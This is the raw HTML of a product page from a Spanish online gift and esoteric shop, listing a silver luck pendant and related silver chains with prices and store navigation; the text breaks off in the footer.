		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13718 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="FENG SHUI" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/feng-shui" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">FENG SHUI</span></a></div>
	</div>
	<div class="col-lg-3 pix-menu-line-right pix-p-202 pix-dropdown-padding"><h6 class="mega-col-title text-sm  text-heading-default  font-weight-bold" >CATEGORÍAS</h6>		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13716 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="CHAKRAS" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/chakras" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">CHAKRAS</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13722 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="PRODUCTOS ESOTÉRICOS" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/productos-esotericos" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">PRODUCTOS ESOTÉRICOS</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13724 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="VELAS Y VELONES" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/velas-y-velones" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">VELAS Y VELONES</span></a></div>
	</div>
	<div class="col-lg-3 none pix-p-202 pix-dropdown-padding"><h6 class="mega-col-title text-sm  text-heading-default  font-weight-bold" >CATEGORÍAS</h6>		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13723 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="TAROTS" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/tarots" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">TAROTS</span></a></div>
	</div>
</div>
</div>
</div>
</div>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13735 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center"><a title="Quiénes somos" class="text-body-default font-weight-bold pix-nav-link  nav-link animate-in" target="_self" href="https://kreencias.com/quienes-somos" data-anim-type="fade-in"><span class="pix-dropdown-title text-sm  pix-header-text">Quiénes somos</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13763 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center"><a title="Contacto" class="text-body-default font-weight-bold pix-nav-link  nav-link animate-in" target="_self" href="https://kreencias.com/contacto" data-anim-type="fade-in"><span class="pix-dropdown-title text-sm  pix-header-text">Contacto</span></a></li>
</ul></div>             </nav>
                      </div>
              </header>
      <div class="pix-header-mobile bg-white pix-stack-mobile text-2 sticky-top2 py-22 " style="">
                <div class="pix-header-border bg-gray-2" style="width:100%;height:1px;"></div>
           <div class="container">
                  <div class="row w-1002">
                          <div class="col-12 column text-center2 d-flex justify-content-between text-md-left2 py-2">
 				    <div class="pix-px-5 d-inline-block2 d-inline-flex align-items-between pix-social text-18 " data-anim-type="disabled">
                    <a class="d-flex align-items-center pix-header-text text-body-default" target="_blank"  href="https://www.facebook.com/Kreencias-Gij%C3%B3n-108342254749824" title="Facebook"><i class="pixicon-facebook3 px-2" ></i></a>
                        <a class="d-flex align-items-center pix-header-text text-body-default" target="_blank"  href="https://twitter.com/kreenciasgijon" title="twitter"><i class="pixicon-twitter px-2" ></i></a>
                        <a class="d-flex align-items-center pix-header-text text-body-default" target="_blank"  href="https://www.instagram.com/" title="instagram"><i class="pixicon-instagram2 px-2" ></i></a>
                </div>
            <div class="d-inline-flex align-items-center d-inline-block2 text-sm mb-0">
            <a data-anim-type="disabled" class="btn btn-primary btn-sm pix-py-10 font-weight-bold d-flex align-items-center mr-0" href="https://essentials.pixfort.com/product/shop/"  style="" data-popup-link="" >
                <span>Order products</span>
            </a>
        </div>
                     </div>
         </div>
              </div>
      </div>



	

    <div class="pix-main-intro pix-intro-1 bg-gray-8">
        <div class="pix-intro-img jarallax" data-jarallax data-speed="0.5" >
    		<img width="1920" height="1080" src="https://kreencias.com/wp-content/uploads/2021/09/kreencias-slide-1920x1080.jpg" class="jarallax-img pix-opacity-3" alt="" decoding="async" fetchpriority="high" />    	</div>

        <div class="container pix-intro-container pix-dark">
            <div class="pix-main-intro-placeholder"></div>

            <div class="row d-flex h-100 justify-content-center">


                <div class="col-xs-12 col-lg-12">
                    <div class="text-center my-2">
    					                                        <h1 class="pix-sliding-headline h3  text-heading-default font-weight-bold" data-class="text-heading-default">SUERTE MARAVILLOSO Nº 7 2CM</h1>
                                                                        <div>
                                	        <nav class="text-center" aria-label="breadcrumb">
	        	<ol class="breadcrumb px-0 justify-content-center">
	        		<li class="breadcrumb-item animate-in" data-anim-type="fade-in-left" data-anim-delay="500"><a class="text-body-default" href="https://kreencias.com/tienda">Tienda</a></li>
							<li class="breadcrumb-item animate-in" data-anim-type="fade-in-left" data-anim-delay="600">
					<span><i class="pixicon-angle-right text-body-default font-weight-bold mr-2" style="position:relative;top:2px;"></i></span>
					<a class="text-body-default" href="https://kreencias.com/categoria-producto/plata">PLATA</a>
				</li>
								<li class="breadcrumb-item animate-in" data-anim-type="fade-in-left" data-anim-delay="700">
					<span><i class="pixicon-angle-right text-body-default font-weight-bold mr-2" style="position:relative;top:2px;"></i></span>
					<a class="text-body-default" href="https://kreencias.com/categoria-producto/plata/colgantes">COLGANTES</a>
				</li>
					            <li class="breadcrumb-item text-body-default active animate-in" data-anim-type="fade-in-left" data-anim-delay="750" aria-current="page">
	            <span><i class="pixicon-angle-right font-weight-bold mr-2" style="position:relative;top:2px;"></i></span>
	            SUERTE MARAVILLOSO Nº 7 2CM	            </li>
							</ol>
	        </nav>
			                                </div>
                                                    </div>
                </div>


            </div>
        </div>
        <div class="">
    	        </div>
    </div>



	<div id="content" class="site-content pt-5 bg-gray-1 " style="" >
				<div class="container">
			<div class="row">
					<div class="col-12">
					<div id="primary" class="content-area">
						<main id="main" class="site-main" role="main">
				
		
			<div class="woocommerce-notices-wrapper"></div><div id="product-14420" class="pix-layout-2 pix-boxed-12 pix-layout-22 w-100 product type-product post-14420 status-publish first instock product_cat-colgantes product_cat-plata has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="d-inline-block position-relative w-100">
	<div class="woocommerce-product-gallery-2 woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" >

	<figure class="woocommerce-product-gallery__wrapper">
			</figure>


	<figure class="woocommerce-product-gallery__wrapper">
		            <div class="row">
                <div class="col-2 d-lg-block d-none">
                    <div class="sticky-top pix-sticky-top-adjust text-right">
                        <a href="#pix-product-img-0">
							<img width="75" height="75" src="https://kreencias.com/wp-content/uploads/2023/10/0702183-75x75.png" class="rounded-lg pix-mb-20 pix-fit-cover d-inline-block" alt="" style="width:75px;height:75px;" decoding="async" srcset="https://kreencias.com/wp-content/uploads/2023/10/0702183-75x75.png 75w, https://kreencias.com/wp-content/uploads/2023/10/0702183-295x300.png 295w, https://kreencias.com/wp-content/uploads/2023/10/0702183-150x150.png 150w, https://kreencias.com/wp-content/uploads/2023/10/0702183-300x300.png 300w, https://kreencias.com/wp-content/uploads/2023/10/0702183-100x100.png 100w, https://kreencias.com/wp-content/uploads/2023/10/0702183-89x90.png 89w, https://kreencias.com/wp-content/uploads/2023/10/0702183.png 391w" sizes="(max-width: 75px) 100vw, 75px" />                        </a>

                    </div>
                </div>
            	<div class="col-12 col-lg-10 pl-lg-0">
                    <div id="pix-product-img-0">
						<img width="391" height="397" src="https://kreencias.com/wp-content/uploads/2023/10/0702183.png" class="rounded-lg pix-mb-20 pix-fit-cover" alt="" decoding="async" srcset="https://kreencias.com/wp-content/uploads/2023/10/0702183.png 391w, https://kreencias.com/wp-content/uploads/2023/10/0702183-295x300.png 295w, https://kreencias.com/wp-content/uploads/2023/10/0702183-75x75.png 75w, https://kreencias.com/wp-content/uploads/2023/10/0702183-89x90.png 89w" sizes="(max-width: 391px) 100vw, 391px" />                    </div>
                </div>
            </div>
				</figure>
</div>

	<div class="summary entry-summary sticky-top pix-sticky-top-adjust pix-mb-50  pix-p-20">
			<div class="d-flex align-items-center justify-content-between">
		<h4 class="price d-inline-block font-weight-bold text-heading-default mb-0 align-self-center"><span class="woocommerce-Price-amount amount"><bdi>10<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></h4>
	</div>
	<div class="pix-py-20 pix-xd-divider-20 my-0 line-height-0"><div class="pix-line-divider thin bg-dark-opacity-1 d-inline-block w-100"></div></div>
	
<h4 class="product_title entry-title font-weight-bold text-heading-default pix-my-10">
	SUERTE MARAVILLOSO Nº 7 2CM</h4>
<a href="https://kreencias.com/categoria-producto/plata" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-05   wc-single-product-cats" style="font-size:12px; "><span class="text-gray-5" style="">PLATA</span></span></span></a><a href="https://kreencias.com/categoria-producto/plata/colgantes" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-05   wc-single-product-cats" style="font-size:12px; "><span class="text-gray-5" style="">COLGANTES</span></span></span></a><div class="woocommerce-product-details__short-description">
	<div class="text-gray-6 pix-mt-20"><p>0702183</p>
</div></div>

	
	<form class="cart" action="https://kreencias.com/producto/suerte-maravilloso-no-7-2cm" method="post" enctype='multipart/form-data'>
		
			<div class="quantity mr-2 pix-px-10 bg-white rounded-lg shadow-sm d-inline-block">
		<label class="screen-reader-text sr-only" for="quantity_696f8b4068805">Quantity</label>
		<a href="#" class="minus d-inline-block text-body-default" >-</a>
		<input
			type="number"
			id="quantity_696f8b4068805"
			class="input-text qty text form-control shadow-0 d-inline-block"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"

			size="4"
			pattern="[0-9]*"
			inputmode="numeric"
			aria-labelledby="SUERTE MARAVILLOSO Nº 7 2CM quantity" />
			<a href="#" class="plus d-inline-block text-body-default" >+</a>
	</div>
	
		<button type="submit" name="add-to-cart" value="14420" class="single_add_to_cart_button button alt">Añadir al carrito</button>

			</form>

	
<div class="product_meta">


	
	


		<span class="tagged_as pix-woo-tags text-gray d-block text-sm d-inline-block "><span class="text-heading-default font-weight-bold">Tags:</span>
		<span class=" pix-ml-10"></span>
				</span>


				<div class="pix-py-20 pix-xd-divider-20 my-0 line-height-0"><div class="pix-line-divider thin bg-dark-opacity-1 d-inline-block w-100"></div></div>
			            <div class="pix_post_social text-center">
                <a class="btn btn-link pix-social-facebook text-sm font-weight-bold text-body-default pix-px-10" href="http://www.facebook.com/sharer.php?u=https://kreencias.com/producto/suerte-maravilloso-no-7-2cm&t=SUERTE MARAVILLOSO Nº 7 2CM" target="blank"><i class="pixicon-facebook pix-pr-10 text-24"></i>Share on Facebook</a>
                <a class="btn btn-link pix-social-twitter text-sm font-weight-bold text-body-default pix-px-10" title="Click to share this post on Twitter" href="http://twitter.com/intent/tweet?text=SUERTE MARAVILLOSO Nº 7 2CM https://kreencias.com/producto/suerte-maravilloso-no-7-2cm" target="_blank"><i class="pixicon-twitter pix-pr-10 text-24"></i>Share on twitter</a>
            </div>
            	
</div>
	</div>
	</div>

	
	<section class="related products pix-mb-80">

		<div class="d-flex justify-content-center align-items-center pix-my-30">
			<div class="pix-py-20 pix-pr-10 my-0 flex-fill line-height-0 d-flex align-items-center"><div class="pix-line-divider thin bg-dark-opacity-1 d-inline-block w-100"></div></div>
				<h5 class="font-weight-bold text-heading-default">Artículos relacionados</h5>
			<div class="pix-py-20 pix-pl-10 my-0 flex-fill line-height-0 d-flex align-items-center"><div class="pix-line-divider thin bg-dark-opacity-1 d-inline-block w-100"></div></div>
		</div>

		<ul class="products columns-4">

			
				<li class="product type-product post-14093 status-publish first instock product_cat-plata product_cat-cadenas-plata has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="pix-product-item bg-white overflow-hidden shadow-sm fly shadow-hover-sm rounded-lg">

						<a href="https://kreencias.com/producto/coreana-45-140-cadena-plata">
			<div class="position-relative rounded-0 overflow-hidden pix-product-img-hover d-block w-100">
			<img width="300" height="300" src="https://kreencias.com/wp-content/uploads/2023/10/0706004-A-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://kreencias.com/wp-content/uploads/2023/10/0706004-A-1-300x300.png 300w, https://kreencias.com/wp-content/uploads/2023/10/0706004-A-1-150x150.png 150w, https://kreencias.com/wp-content/uploads/2023/10/0706004-A-1-75x75.png 75w, https://kreencias.com/wp-content/uploads/2023/10/0706004-A-1-100x100.png 100w, https://kreencias.com/wp-content/uploads/2023/10/0706004-A-1-89x90.png 89w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
		</a>
		<div class="pix-p-20">
			<div class="d-flex align-items-center">
				<div class="flex-fill">
					<a href="https://kreencias.com/producto/coreana-45-140-cadena-plata"  class="secondary-font font-weight-bold text-heading-default p-0 align-self-center">COREANA 45/140 CADENA PLATA</a>
				</div>
						 <div class="pix-pl-10 flex-fill text-right align-self-stretch2 d-flex2">
				<span data-preview-link="https://kreencias.com/wp-admin/admin-ajax.php?action=pix_product_preview&amp;id=14093&amp;nonce=032a2ccdd8" class="text-18 d-inline-block pix-preview-loop-icon pix-product-preview align-self-center text-body-default"><svg xmlns="http://www.w3.org/2000/svg" height="18" viewBox="0 0 24 24" width="18"><path d="M12 4.5C7 4.5 2.73 7.61 1 12c1.73 4.39 6 7.5 11 7.5s9.27-3.11 11-7.5c-1.73-4.39-6-7.5-11-7.5zM12 17c-2.76 0-5-2.24-5-5s2.24-5 5-5 5 2.24 5 5-2.24 5-5 5zm0-8c-1.66 0-3 1.34-3 3s1.34 3 3 3 3-1.34 3-3-1.34-3-3-3z"/></svg>
</span>
			</div>
		 			</div>
			<div class="pix-mb-10 pix-item-badges">
			<a href="https://kreencias.com/categoria-producto/plata" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-05   wc-single-product-cats" style="font-size:12px; "><span class="text-gray-5" style="">PLATA</span></span></span></a><a href="https://kreencias.com/categoria-producto/plata/cadenas-plata" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-05   wc-single-product-cats" style="font-size:12px; "><span class="text-gray-5" style="">CADENAS PLATA</span></span></span></a>			</div>
						<div class="d-flex align-items-center pix-pb-202">
				<div class="flex-fill ">
					<div class="pix-product-price">
						
	<span class="price font-weight-bold mb-0"><span class="woocommerce-Price-amount amount"><bdi>8<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</div>
					<div class="pix-product-rating">
											</div>
				</div>
					 <div class="pix-pl-10 align-self-stretch d-flex">
		 <a href="#" data-link="https://kreencias.com/wp-admin/admin-ajax.php?action=pix_product_add&amp;id=14093&amp;nonce=032a2ccdd8" class="pix-add-to-cart text-body-default" data-product_id="14093" data-name="COREANA 45/140 CADENA PLATA" data-img="https://kreencias.com/wp-content/uploads/2023/10/0706004-A-1-150x150.png"><span class="btn-icon text-18 text-body-default pixicon-bag-2 align-self-center"></span></a>	 </div>
	 
			</div>
		</div>
	</div>
</li>

			
				<li class="product type-product post-14091 status-publish instock product_cat-plata product_cat-cadenas-plata has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="pix-product-item bg-white overflow-hidden shadow-sm fly shadow-hover-sm rounded-lg">

						<a href="https://kreencias.com/producto/figaro-45-50-cadena-plata">
			<div class="position-relative rounded-0 overflow-hidden pix-product-img-hover d-block w-100">
			<img width="300" height="300" src="https://kreencias.com/wp-content/uploads/2023/10/0706003-A-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://kreencias.com/wp-content/uploads/2023/10/0706003-A-1-300x300.png 300w, https://kreencias.com/wp-content/uploads/2023/10/0706003-A-1-150x150.png 150w, https://kreencias.com/wp-content/uploads/2023/10/0706003-A-1-75x75.png 75w, https://kreencias.com/wp-content/uploads/2023/10/0706003-A-1-100x100.png 100w, https://kreencias.com/wp-content/uploads/2023/10/0706003-A-1-89x90.png 89w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
		</a>
		<div class="pix-p-20">
			<div class="d-flex align-items-center">
				<div class="flex-fill">
					<a href="https://kreencias.com/producto/figaro-45-50-cadena-plata"  class="secondary-font font-weight-bold text-heading-default p-0 align-self-center">FIGARO 45/50 CADENA PLATA</a>
				</div>
						 <div class="pix-pl-10 flex-fill text-right align-self-stretch2 d-flex2">
				<span data-preview-link="https://kreencias.com/wp-admin/admin-ajax.php?action=pix_product_preview&amp;id=14091&amp;nonce=032a2ccdd8" class="text-18 d-inline-block pix-preview-loop-icon pix-product-preview align-self-center text-body-default"><svg xmlns="http://www.w3.org/2000/svg" height="18" viewBox="0 0 24 24" width="18"><path d="M12 4.5C7 4.5 2.73 7.61 1 12c1.73 4.39 6 7.5 11 7.5s9.27-3.11 11-7.5c-1.73-4.39-6-7.5-11-7.5zM12 17c-2.76 0-5-2.24-5-5s2.24-5 5-5 5 2.24 5 5-2.24 5-5 5zm0-8c-1.66 0-3 1.34-3 3s1.34 3 3 3 3-1.34 3-3-1.34-3-3-3z"/></svg>
</span>
			</div>
		 			</div>
			<div class="pix-mb-10 pix-item-badges">
			<a href="https://kreencias.com/categoria-producto/plata" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-05   wc-single-product-cats" style="font-size:12px; "><span class="text-gray-5" style="">PLATA</span></span></span></a><a href="https://kreencias.com/categoria-producto/plata/cadenas-plata" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-05   wc-single-product-cats" style="font-size:12px; "><span class="text-gray-5" style="">CADENAS PLATA</span></span></span></a>			</div>
						<div class="d-flex align-items-center pix-pb-202">
				<div class="flex-fill ">
					<div class="pix-product-price">
						
	<span class="price font-weight-bold mb-0"><span class="woocommerce-Price-amount amount"><bdi>9<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</div>
					<div class="pix-product-rating">
											</div>
				</div>
					 <div class="pix-pl-10 align-self-stretch d-flex">
		 <a href="#" data-link="https://kreencias.com/wp-admin/admin-ajax.php?action=pix_product_add&amp;id=14091&amp;nonce=032a2ccdd8" class="pix-add-to-cart text-body-default" data-product_id="14091" data-name="FIGARO 45/50 CADENA PLATA" data-img="https://kreencias.com/wp-content/uploads/2023/10/0706003-A-1-150x150.png"><span class="btn-icon text-18 text-body-default pixicon-bag-2 align-self-center"></span></a>	 </div>
	 
			</div>
		</div>
	</div>
</li>

			
				<li class="product type-product post-14089 status-publish instock product_cat-plata product_cat-cadenas-plata has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="pix-product-item bg-white overflow-hidden shadow-sm fly shadow-hover-sm rounded-lg">

						<a href="https://kreencias.com/producto/figaro-50-40-cadena-plata">
			<div class="position-relative rounded-0 overflow-hidden pix-product-img-hover d-block w-100">
			<img width="300" height="300" src="https://kreencias.com/wp-content/uploads/2023/10/0706002-A-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://kreencias.com/wp-content/uploads/2023/10/0706002-A-1-300x300.png 300w, https://kreencias.com/wp-content/uploads/2023/10/0706002-A-1-150x150.png 150w, https://kreencias.com/wp-content/uploads/2023/10/0706002-A-1-75x75.png 75w, https://kreencias.com/wp-content/uploads/2023/10/0706002-A-1-100x100.png 100w, https://kreencias.com/wp-content/uploads/2023/10/0706002-A-1-89x90.png 89w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
		</a>
		<div class="pix-p-20">
			<div class="d-flex align-items-center">
				<div class="flex-fill">
					<a href="https://kreencias.com/producto/figaro-50-40-cadena-plata"  class="secondary-font font-weight-bold text-heading-default p-0 align-self-center">FIGARO 50/40 CADENA PLATA</a>
				</div>
						 <div class="pix-pl-10 flex-fill text-right align-self-stretch2 d-flex2">
				<span data-preview-link="https://kreencias.com/wp-admin/admin-ajax.php?action=pix_product_preview&amp;id=14089&amp;nonce=032a2ccdd8" class="text-18 d-inline-block pix-preview-loop-icon pix-product-preview align-self-center text-body-default"><svg xmlns="http://www.w3.org/2000/svg" height="18" viewBox="0 0 24 24" width="18"><path d="M12 4.5C7 4.5 2.73 7.61 1 12c1.73 4.39 6 7.5 11 7.5s9.27-3.11 11-7.5c-1.73-4.39-6-7.5-11-7.5zM12 17c-2.76 0-5-2.24-5-5s2.24-5 5-5 5 2.24 5 5-2.24 5-5 5zm0-8c-1.66 0-3 1.34-3 3s1.34 3 3 3 3-1.34 3-3-1.34-3-3-3z"/></svg>
</span>
			</div>
		 			</div>
			<div class="pix-mb-10 pix-item-badges">
			<a href="https://kreencias.com/categoria-producto/plata" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-05   wc-single-product-cats" style="font-size:12px; "><span class="text-gray-5" style="">PLATA</span></span></span></a><a href="https://kreencias.com/categoria-producto/plata/cadenas-plata" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-05   wc-single-product-cats" style="font-size:12px; "><span class="text-gray-5" style="">CADENAS PLATA</span></span></span></a>			</div>
						<div class="d-flex align-items-center pix-pb-202">
				<div class="flex-fill ">
					<div class="pix-product-price">
						
	<span class="price font-weight-bold mb-0"><span class="woocommerce-Price-amount amount"><bdi>6<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</div>
					<div class="pix-product-rating">
											</div>
				</div>
					 <div class="pix-pl-10 align-self-stretch d-flex">
		 <a href="#" data-link="https://kreencias.com/wp-admin/admin-ajax.php?action=pix_product_add&amp;id=14089&amp;nonce=032a2ccdd8" class="pix-add-to-cart text-body-default" data-product_id="14089" data-name="FIGARO 50/40 CADENA PLATA" data-img="https://kreencias.com/wp-content/uploads/2023/10/0706002-A-1-150x150.png"><span class="btn-icon text-18 text-body-default pixicon-bag-2 align-self-center"></span></a>	 </div>
	 
			</div>
		</div>
	</div>
</li>

			
				<li class="product type-product post-14103 status-publish last instock product_cat-plata product_cat-cadenas-plata has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="pix-product-item bg-white overflow-hidden shadow-sm fly shadow-hover-sm rounded-lg">

						<a href="https://kreencias.com/producto/cheval-50-80-cadena-plata-2">
			<div class="position-relative rounded-0 overflow-hidden pix-product-img-hover d-block w-100">
			<img width="300" height="300" src="https://kreencias.com/wp-content/uploads/2023/10/0706007-A-2-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://kreencias.com/wp-content/uploads/2023/10/0706007-A-2-300x300.png 300w, https://kreencias.com/wp-content/uploads/2023/10/0706007-A-2-150x150.png 150w, https://kreencias.com/wp-content/uploads/2023/10/0706007-A-2-75x75.png 75w, https://kreencias.com/wp-content/uploads/2023/10/0706007-A-2-100x100.png 100w, https://kreencias.com/wp-content/uploads/2023/10/0706007-A-2-89x90.png 89w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
		</a>
		<div class="pix-p-20">
			<div class="d-flex align-items-center">
				<div class="flex-fill">
					<a href="https://kreencias.com/producto/cheval-50-80-cadena-plata-2"  class="secondary-font font-weight-bold text-heading-default p-0 align-self-center">CHEVAL 50/80 CADENA PLATA</a>
				</div>
						 <div class="pix-pl-10 flex-fill text-right align-self-stretch2 d-flex2">
				<span data-preview-link="https://kreencias.com/wp-admin/admin-ajax.php?action=pix_product_preview&amp;id=14103&amp;nonce=032a2ccdd8" class="text-18 d-inline-block pix-preview-loop-icon pix-product-preview align-self-center text-body-default"><svg xmlns="http://www.w3.org/2000/svg" height="18" viewBox="0 0 24 24" width="18"><path d="M12 4.5C7 4.5 2.73 7.61 1 12c1.73 4.39 6 7.5 11 7.5s9.27-3.11 11-7.5c-1.73-4.39-6-7.5-11-7.5zM12 17c-2.76 0-5-2.24-5-5s2.24-5 5-5 5 2.24 5 5-2.24 5-5 5zm0-8c-1.66 0-3 1.34-3 3s1.34 3 3 3 3-1.34 3-3-1.34-3-3-3z"/></svg>
</span>
			</div>
		 			</div>
			<div class="pix-mb-10 pix-item-badges">
			<a href="https://kreencias.com/categoria-producto/plata" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-05   wc-single-product-cats" style="font-size:12px; "><span class="text-gray-5" style="">PLATA</span></span></span></a><a href="https://kreencias.com/categoria-producto/plata/cadenas-plata" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-05   wc-single-product-cats" style="font-size:12px; "><span class="text-gray-5" style="">CADENAS PLATA</span></span></span></a>			</div>
						<div class="d-flex align-items-center pix-pb-202">
				<div class="flex-fill ">
					<div class="pix-product-price">
						
	<span class="price font-weight-bold mb-0"><span class="woocommerce-Price-amount amount"><bdi>18<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</div>
					<div class="pix-product-rating">
											</div>
				</div>
					 <div class="pix-pl-10 align-self-stretch d-flex">
		 <a href="#" data-link="https://kreencias.com/wp-admin/admin-ajax.php?action=pix_product_add&amp;id=14103&amp;nonce=032a2ccdd8" class="pix-add-to-cart text-body-default" data-product_id="14103" data-name="CHEVAL 50/80 CADENA PLATA" data-img="https://kreencias.com/wp-content/uploads/2023/10/0706007-A-2-150x150.png"><span class="btn-icon text-18 text-body-default pixicon-bag-2 align-self-center"></span></a>	 </div>
	 
			</div>
		</div>
	</div>
</li>

			
		</ul>

	</section>

</div>


		
					</main><!-- #main -->
			</div><!-- #primary -->
		</div>



		
				</div>
		</div>
	</div>
	



<footer id="pix-page-footer" class="site-footer2  bg-white my-0 py-0" data-sticky-bg="" data-sticky-color="">
	<div class="container my-0 py-0">
		<div class="row my-0 py-0">
			<div class="col-12 my-0 py-0">
				<section data-vc-full-width="true" data-vc-full-width-init="false" class="vc_section vc_section_visible vc_custom_1631525608107 vc_section-has-fill pix-dark bg-gradient-dark" data-section-name=""><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_row_visible vc_custom_1590554165487"><div class="wpb_column vc_column_container vc_col-sm-4 text-left"><div class="vc_column-inner  vc_custom_1590552687940"><div class="wpb_wrapper"><div class="mb-3 text-left  vc_custom_1631530591602"><h5 class="mb-32 pix-sliding-headline font-weight-bold secondary-font" data-class="secondary-font text-heading-default" data-style="">Kreencias.com</h5></div><div class="slide-in-container w-100   vc_custom_1648214813060" ><div class="d-inline-block" style="max-width:400px;"><p class="text-18  text-body-default  " ><span class="animate-in d-inline-block" data-anim-delay="200" data-anim-type="fade-in-up">Tienda de regalos. Cuídate, quiérete y regálate&#8230;</span></p></div></div><div class="d-inline-block d-sm-flex w-100 text-center align-items-center   "><div class="pix-sm-circles d-inline-block2 d-inline-flex align-items-center align-self-center align-middle"><a class="align-middle circle-item pix-mr-5 pix-bg-custom  " data-anim-type="" data-anim-delay="0"  href="#"  data-toggle="tooltip" data-placement="bottom" title="Categoría"><img decoding="async" src="https://kreencias.com/wp-content/uploads/2020/06/E65KAKAWEAQfaWI-460x460.jpg" srcset="https://kreencias.com/wp-content/uploads/2020/06/E65KAKAWEAQfaWI-263x300.jpg 263w, https://kreencias.com/wp-content/uploads/2020/06/E65KAKAWEAQfaWI.jpg 597w" sizes="(max-width: 597px) 100vw, 597px" width="60" height="60" class="rounded-circle bg-white" loading="lazy"  alt="" /></a><a class="align-middle circle-item pix-mr-5 pix-bg-custom  " data-anim-type="" data-anim-delay="100"  href="#"  data-toggle="tooltip" data-placement="bottom" title="Categoría"><img decoding="async" src="https://kreencias.com/wp-content/uploads/2020/06/5-460x460.jpg" srcset="https://kreencias.com/wp-content/uploads/2020/06/5-300x300.jpg 300w, https://kreencias.com/wp-content/uploads/2020/06/5-150x150.jpg 150w, https://kreencias.com/wp-content/uploads/2020/06/5-400x400.jpg 400w, https://kreencias.com/wp-content/uploads/2020/06/5-75x75.jpg 75w, https://kreencias.com/wp-content/uploads/2020/06/5-460x460.jpg 460w, https://kreencias.com/wp-content/uploads/2020/06/5-100x100.jpg 100w, https://kreencias.com/wp-content/uploads/2020/06/5.jpg 589w" sizes="(max-width: 589px) 100vw, 589px" width="60" height="60" class="rounded-circle bg-white" loading="lazy"  alt="" /></a><a class="align-middle circle-item pix-mr-5 pix-bg-custom  " data-anim-type="" data-anim-delay="200"  href="#"  data-toggle="tooltip" data-placement="bottom" title="Categoría"><img decoding="async" src="https://kreencias.com/wp-content/uploads/2020/06/2-460x460.jpg" srcset="https://kreencias.com/wp-content/uploads/2020/06/2-260x300.jpg 260w, https://kreencias.com/wp-content/uploads/2020/06/2.jpg 